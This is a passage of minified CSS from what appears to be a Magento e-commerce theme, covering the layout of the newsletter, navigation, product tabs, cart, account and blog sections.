(max-width:1199px){.block.newsletter .content .newsletter-label{margin-right:1rem}}@media (max-width:1099px){.block.newsletter{padding:4rem 2rem}.block.newsletter .content{flex-direction:column}.block.newsletter .content .newsletter-label{margin-right:0;width:100%;text-align:center;padding-bottom:1.5rem;max-width:345px}.block.newsletter .content .newsletter-label p{font-size:3rem;line-height:1.4}.block.newsletter .content .newsletter-label .title{font-size:1.5rem;margin-bottom:1rem}.block.newsletter .content .form.subscribe{display:block;text-align:center;width:100%}.block.newsletter .content .form.subscribe input{margin:1rem 0 .5rem 0;max-width:362px;width:100%}.block.newsletter .content .form.subscribe input::placeholder{text-align:center}.block.newsletter .content .actions{display:block;margin:auto;padding-top:1rem;width:100%}.block.newsletter .content .actions .action.subscribe{border-radius:0;height:40px;display:block;margin:auto;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700;letter-spacing:1.86px;max-width:362px;width:100%}.block.newsletter .content .actions .action.subscribe:hover{background:#fff07c}}@media screen and (min-width:769px) and (max-width:1024px){.header.links .my-account-link .my-account span{display:none}.page-header .logo{margin-right:2rem}}@media (max-width:1024px){.ts-pp-similar,.ts-pp-related,.ts-pp-category,.thingsolver-widget-recommender{position:relative}.ts-pp-similar .swiper-button-next,.ts-pp-related .swiper-button-next,.ts-pp-category .swiper-button-next,.thingsolver-widget-recommender .swiper-button-next,.ts-pp-similar .swiper-button-prev,.ts-pp-related .swiper-button-prev,.ts-pp-category .swiper-button-prev,.thingsolver-widget-recommender .swiper-button-prev{display:none}.product-slider .swiper-wrapper{padding-bottom:4rem;padding-top:1rem}.product-slider .swiper-wrapper .feed-item-container{flex-wrap:nowrap}.product-slider .swiper-wrapper .feed-item-container .feed-item{width:250px}.ts-block-search .field.search .label{position:absolute;top:20px;right:50px}.ts-block-search .input-text.active{position:static}.ts-block-search #ts-serach-prod-result{display:none}}@media (max-width:768px){.ts-block-search .search-autocomplete{width:80% !important}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 1rem .5rem 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 .5rem;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions td .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.modes-label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 2rem}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 .5rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:2rem;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:1rem}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:3.6rem;margin-bottom:4rem}.page-wrapper>.widget,.block.category.event,.top-container,.navigation,.page-header .header.panel,.header.content,.breadcrumbs,.footer-bottom-wrapper,.images-wrapper.category,.footer-social-wrapper,.footer-payment-wrapper,.safe-shop-logo,.footer-benefits,.widget-wrapper-container,.brand-widget-container,.brand-advanced-widget-container,.product-tab-wrapper .product.items,.page-main,.relatedcontent,.shop-by-look-back-button-wrapper,.thingsolver-widget-recommender{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%}.footer-links-wrapper,.checkout-cart-index .page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding:20px;width:100%}.sections.nav-sections{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:100%;padding:0;width:100%}.cms-index-index .page-main{max-width:100%;padding:0;width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:1.25rem 2rem}.catalog-category-view .sidebar-main,.catalogsearch-result-index .sidebar-main{margin-top:1rem}.breadcrumbs{margin-bottom:0}.breadcrumbs .item:not(:last-child):after{color:#858585;line-height:0.7}.breadcrumbs .item{font-size:1.4rem;letter-spacing:0.8px}.breadcrumbs .item strong{color:#858585}.breadcrumbs .item a{color:#000}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:0;margin-top:10px}.nav-sections .section-items{width:100%}.nav-sections .section-items .section-item-content{width:100%}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 1rem 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 .5rem .5rem rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 2rem}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .level0>.level-top{color:#000;letter-spacing:1.2px;font-size:1.6rem;font-weight:600;line-height:1.4}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1rem;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1rem;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 .5rem 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:2rem;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:2rem;padding:.5rem 2rem .5rem 2rem}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1.5rem}.product.data.items>.item.content{background:#fff;margin-top:4rem;padding:2rem 2rem 2rem 2rem;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 .5rem 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.home.banner-wrapper .images-wrapper .action.primary.custom-link.mobile{display:none}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.aw_blog-index-index .page-main .page-title-wrapper,.aw_blog-post-view .page-main .page-title-wrapper{text-align:center}.aw_blog-index-index .page-main .page-title-wrapper .page-title span,.aw_blog-post-view .page-main .page-title-wrapper .page-title span{text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main,.aw_blog-post-view .page-main .columns .column.main{width:66%}.aw_blog-index-index .page-main .columns .column.main .blog-posts,.aw_blog-post-view .page-main .columns .column.main .blog-posts{display:flex;flex-wrap:wrap}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 1.8rem;width:100%;display:flex;margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2){width:49%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper{display:flex;flex-direction:column;justify-content:space-between;height:100%;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author{padding:2.2rem 0 1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper{margin:0;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a{display:block}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1){margin-right:2%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:0 0 1.5rem;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.2rem;letter-spacing:0.86px;text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title{font-size:2rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content{font-size:1.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.aw_blog-index-index .page-main .columns .sidebar-main,.aw_blog-post-view .page-main .columns .sidebar-main{width:32%;padding:0 4.3rem 3rem 4.3rem;margin-left:2%}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block{border-bottom:1px solid #ebebeb;padding-bottom:3rem;margin-bottom:4rem}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title{font-size:2.2rem;font-weight:700;letter-spacing:1.22px;line-height:1.36}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title{margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag{border:1px solid #ededed;font-size:1.4rem !important;color:#000;padding:1rem 3rem;height:39px;line-height:1.3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li{border-bottom:0}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-post-view .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 5rem 3rem 5rem}.aw_blog-post-view .blog-posts-post .blog-post-featured-image-wrapper{margin:0 auto}.aw_blog-post-view .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:4rem 0 1.5rem;margin-bottom:0}.aw_blog-post-view .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.6rem;letter-spacing:1.14px;text-transform:uppercase}.aw_blog-post-view .blog-posts-post .blog-post-header .blog-post-title{font-size:3.2rem;font-weight:700}.aw_blog-post-view .blog-posts-post .blog-post-content{font-size:1.6rem;line-height:1.75}.aw_blog-post-view .blog-posts-post .blog-post-content p{font-size:1.6rem;line-height:1.75;margin-bottom:2rem}.aw_blog-post-view .blog-posts-post .blog-post-content p img{margin:0}.aw_blog-post-view .blog-posts-post .blog-post-content p h3{font-size:3.2rem;font-weight:700;margin:2.5rem 0}.aw_blog-post-view .blog-posts-post .blog-post-tags,.aw_blog-post-view .blog-posts-post .blog-post-share{display:none}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list{margin:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track{width:100% !important;padding:.5rem 1rem}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item{width:23.5% !important;margin-right:2%;margin-left:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item:last-child{margin-right:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item .product-item-info{max-width:100%;text-align:left}.aw_blog_related_products 